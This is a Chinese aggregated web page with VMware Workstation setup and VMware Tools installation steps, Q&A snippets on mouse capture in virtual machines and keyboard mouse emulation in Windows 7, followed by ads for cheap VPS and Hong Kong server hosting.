Vista虚拟机,最低512MB。 9.在Network Type页中选择虚拟机网卡的“联网类型” 选择第一项,使用桥接网卡(0虚拟网卡),表示当前虚拟机与主机(指运行VMware Workstation软件的计算机)在同一个网络中。 选择第二项,使用NAT网卡(8虚拟网卡),表示虚拟机通过主机单向访问主机及主机之外的网络,主机之外的网络中的计算机,不能访问该虚拟机。 选择第三项,只使用本地网络(1虚拟网卡),表示虚拟机只能访问主机及所有使用1虚拟网卡的虚拟机。主机之外的网络中的计算机不能访问该虚拟机,也不能被该虚拟机所访问。 选择第四项,没有网络连接,表明该虚拟机与主机没有网络连接。 10.在Select I/O Adapter Type页中,选择虚拟机的SCSI卡的型号,通常选择默认值即可。 11.在Select a Disk页中,选择Create a new virtual disk(创建一个新的虚拟硬盘)。 12.在Select a Disk Type页中,选择创建的虚拟硬盘的接口方式,通常选择默认值即可。 13.在Specify Disk Capacity页中设置虚拟磁盘大小,对于一般的使用来说,选择默认值即可。 14.在Specify Disk File页的Disk file选项区域内设置虚拟磁盘文件名称,通常选择默认值即可,然后单击完成按钮。 安装操作系统 在虚拟机中安装操作系统,和在 ??VMware真实的计算机中安装没有什么区别,但在虚拟机中安装操作系统,可以直接使用保存在主机上的安装光盘镜像(或者软盘镜像)作为虚拟机的光驱(或者软驱)。 可以用打开前文创建的Windows 2000虚拟机配置文件,在Virtual Machine Settings页中的Hardware选项卡中,选择CD-ROM项,在Connection选项区域内选中Use ISO image单选按钮,然后浏览选择Windows 2000安装光盘镜像文件(ISO格式)。如果使用安装光盘,则选择Use physical drive并选择安装光盘所在光驱。 选择光驱完成后,然后单击工具栏上的播放按钮,打开虚拟机的电源,用鼠标在虚拟机工作窗口中单击一下,进入虚拟机。 以后在虚拟机中安装操作系统,就和在主机中安装一样了,在此不再介绍。 【说明】如果想从虚拟机窗口中切换回主机,需要按下Ctrl+Alt热键。 安装VMware Tool 在虚拟机中安装完操作系统之后,接下来需要安装VMware Tools。VMware Tools相当于VMware虚拟机的主板芯片组驱动和显卡驱动、鼠标驱动,在安装VMware Tools后,可以极大提高虚拟机的性能,并且可以让虚拟机分辨率以任意大小进行设置,还可以使用鼠标直接从虚拟机窗口中切换到主机中,不需要Ctrl+Alt。 VMware Tools的安装很简单: 1.从VM菜单下选择安装VMware Tools。 2.按照提示安装,最后重新启动虚拟机即可。用虚拟机玩游戏,鼠标乱转,控制不住
都是一堆没用的答案,我也是开始按他们说的做,结果一点用没有. 最后我找到的解决办法是.到虚拟机里右键我的电脑管理-设备管理器,鼠标,找到VM鼠标点卸载.卸载后再点扫描硬件改动,然后会自动安装PS2兼容鼠标驱动,安装完后提示重启,然后你再用鼠标就不会发飘. 感觉就是VM鼠标问题,所以我这样做就可以解决了.但是要和主机切换,需要按CTRL+alt才可以切换,VMWare tools
虚拟机VMware tools的作用 (1). 更新虚拟机中的显卡驱动, 使虚拟机中的XWindows可以运行在SVGA模式下。在客户操作系统中安装Mware Tools非常重要。如果不安装VMware Tools,虚拟机中的图形环境被限制为VGA模式图形(640x480,16色)。使用VMware Tools,SVGA 驱动程序被安装,VMware Workstation 支持最高 32 位显示和高显示分辨率,显著提升总体的图形性能。 (2). 在主机和客户机之间时间同步。 注意: 只有当你在客户操作系统中设置时钟为一个比在主机中设置的时间更早的时间时,才可以在客户和主机操作系统之间同步时间。 (3). 支持同一个分区的真实启动和从虚拟机中启动, 自动修改相应的设置文件。 (4). 自动捕获和释放鼠标光标。未安装VMware Tools的时候只能用Ctrl+Alt来释放鼠标,安装VMware Tools后可以实现虚拟机和主机图形用户界面之间平滑移动鼠标光标。 (5). 在主机和客户机之间或者从一台虚拟机到另一台虚拟机进行复制和粘贴操作。 (6). 改善网络性能。 在安装虚拟机VMware tools之前,你需要知道如下概念: (1)虚拟机有免安装绿色版,也有非免安装绿色版,一般非免安装绿色版在你安装完虚拟机后,其目录下会自动生成VMware tools安装文件(windows.iso、linux.iso),而免安装绿色版因为是压缩包,里面有没有VMware tools安装文件那就要看发布这个包的人有没有把VMware tools安装文件打包在里面咯,如果没有,那你就要麻烦点,自己去下载咯。 (2)虚拟机可以装多个系统、多种系统(只要你硬盘够呛~),这大家都知道,然而VMware tools不是针对虚拟机的,而是针对系统的, 也就是说假如你虚拟机装有两个系统(可以都是Windows XP),其中一个系统中安装了VMware tools,那么就只有安装了VMware tools的这个系统才能使用VMware tools的功能,另外一个系统并不能使用VMware tools,不要以为在一个系统中装了VMware tools,以后我装什么系统就不用安装VMware tools都可以使用VMware tools了,你哪个系统需要使用VMware tools,哪个系统就要安装VMware tools,这是一一对应的关系。 (3)VMware tools安装根据系统,就有不同的VMware tools镜像,不过大家都是ISO格式的包(windows.iso、linux.iso),安装的时候就要根据你的虚拟系统来选择再安装了,不要见到是*.iso格式就选了,比如Linux有Linux的VMware tools,一般命名为linux.iso,它最终是通过运行linux.iso包里面 *.pl 格式的文件进行VMware tools安装的,如果你是XP系统,VMware tools安装包一般命名为windows.iso,它最终是通过运行windows.iso包里面 steup.exe来运行安装的。 好了,你只需要弄清这三点,基本上是完全可以轻松安装VMware tools了,下面我给出安装过程。 windows VMware tools安装步骤: (1)主系统windows下,在CD-ROM虚拟光驱中选择使用ISO镜像,找到VMWARE TOOLS 安装文件,如D:VMwareVMware WorkstationProgramswindows.iso (2)启动进入子系统windows (3)退出到主系统windows,在虚拟机菜单栏中点击 虚拟机-> 安装 VMWARE TOOLS 子菜单,会弹出对话框,点击"确认" 安装 PS:注意此时子系统的CD/DVD(IDE)必须确保连接,并且映射到主系统的CD-ROM虚拟光驱。 (4)此时,它会自动运行安装,你只管按“下一步”就可以安装完成了,如果它不自动运行的话,那你就进入光驱(G:)盘,找到一个stuep.exe文件双击安装就好,就这简单。怎么我安装的虚拟机 鼠标一进去 就会锁住 而且我的本机东西拉不进去
Ctrl-Alt-Enter 进入全屏模式 ctrl+alt+insert 退出全屏 Ctrl-Alt 返回正常(窗口)模式 如果你使用的是VMware Workstation,你只要安装VMware Tools就可以了, 他会自动切换,而且支持拖拽关于PS2模拟器的问题,把按键方向模拟成鼠标!
不是配置强悍就跑得动的,我怎么觉得你跑不动的,先开模拟器(不知道你是哪种,反正差不多),和PS2一样的界面进行设置(按键已经设置好的前提下),把盘放入,OK,我怎么说的都是废话,就这样,貌似能全面模拟PS2的电脑,全中国屈指可数,你先找个弱智的游戏跑,不要马上跑战神2之类的.模拟器推荐Pcsx,貌似是不成熟的当中最成熟的了,你不会在用ePSXe吧那是PS的哦怎样用键盘模拟鼠标
使用键盘模拟鼠标及滚轴的操作方法如下: 所需材料:WIN7系统演示。 一、首先按下开启鼠标键的快捷键:左Alt键+左Shift键+Num Lock键。 二、开启快捷键后,状态栏会显示鼠标键的通知图标。 三、这时可通过Num Lock键来暂时的开启或关闭鼠标键,带有红叉的图标是关闭状态。 四、开启鼠标键后就可以使用小键盘上的2、4、6、8四个键模拟鼠标上下左右移动,小键盘5键代替鼠标的左键,大键盘区域的菜单键代替鼠标右键,Pgup键和Pgdn键可代替鼠标滚轴进行上下滚动。
- 虚拟主机支持模拟鼠标怎样用键盘模拟鼠标相关文档
CloudCone2核KVM美国洛杉矶MC机房机房2.89美元/月,美国洛杉矶MC机房KVM虚拟架构2核1.5G内存1Gbps带宽,国外便宜美国VPS七月特价优惠
近日CloudCone发布了七月的特价便宜优惠VPS云服务器产品,KVM虚拟架构,性价比最高的为2核心1.5G内存1Gbps带宽5TB月流量,2.89美元/月,稳定性还是非常不错的,有需要国外便宜VPS云服务器的朋友可以关注一下。CloudCone怎么样?CloudCone服务器好不好?CloudCone值不值得购买?CloudCone是一家成立于2017年的美国服务器提供商,国外实力大厂,自己开...

香港服务器多少钱一个月?香港云服务器最便宜价格
香港服务器多少钱一个月?香港服务器租用配置价格一个月多少,现在很多中小型企业在建站时都会租用香港服务器,租用香港服务器可以使网站访问更流畅、稳定性更好,安全性会更高等等。香港服务器的租用和其他地区的服务器租用配置元素都是一样的,那么为什么香港服务器那么受欢迎呢,香港云服务器最便宜价格多少钱一个月呢?阿里云轻量应用服务器最便宜的是1核1G峰值带宽30Mbps,24元/月,288元/年。不过我们一般选...

CloudCone月付$48,MC机房可小时付费
CloudCone商家在前面的文章中也有多次介绍,他们家的VPS主机还是蛮有特点的,和我们熟悉的DO、Linode、VuLTR商家很相似可以采用小时时间计费,如果我们不满意且不需要可以删除机器,这样就不扣费,如果希望用的时候再开通。唯独比较吐槽的就是他们家的产品太过于单一,一来是只有云服务器,而且是机房就唯一的MC机房。CloudCone 这次四周年促销活动期间,商家有新增独立服务器业务。同样的C...

虚拟主机支持模拟鼠标为你推荐
-
虚拟主机云服务器求云服务器,虚拟主机,服务器三者的区别1元免备案虚拟主机百度香港云虚拟主机速度快吗?小站每天访问500左右,dz 的可以做吗,稳定性如何?欣诚香港虚拟主机什么是香港虚拟主机?美国云虚拟主机云主机和虚拟主机的区别是什么,外贸站用哪个比较好点,raksmart的怎么样,稳定性如何?域名和虚拟主机什么是虚拟主机与域名解析虚拟主机 国外国外虚拟主机哪个好?虚拟主机可以打游戏吗虚拟机玩单机dnf要联网吗虚拟主机代理系统MAC系统的虚拟机如何使用代理上网热铁盒虚拟主机vSphere 虚拟机CPU的问题求大神如何设置虚拟主机如何使用虚拟机